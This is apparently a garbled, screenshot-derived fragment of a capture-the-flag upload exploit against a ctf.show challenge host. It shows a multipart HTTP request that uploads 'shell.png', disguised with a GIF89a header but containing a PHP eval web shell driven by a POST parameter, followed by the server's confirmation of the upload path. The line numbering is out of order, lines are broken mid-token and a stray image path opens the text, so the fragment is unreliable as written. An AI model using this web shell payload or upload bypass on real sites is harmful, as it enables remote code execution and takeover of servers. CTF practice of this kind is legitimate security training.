 abd301d9.challenge.ctf.show/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryh3IoH4gses4
qAICG
15 Content-Disposition: form-data;
name="file"; filename="shell.png"
16 Content-Type: image/png
17
18 GIF89a
19 <?= @eval($_POST[1]);?>
20 ------WebKitFormBoundaryh3IoH4gses4
qAICG--
21
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/shell.png"
}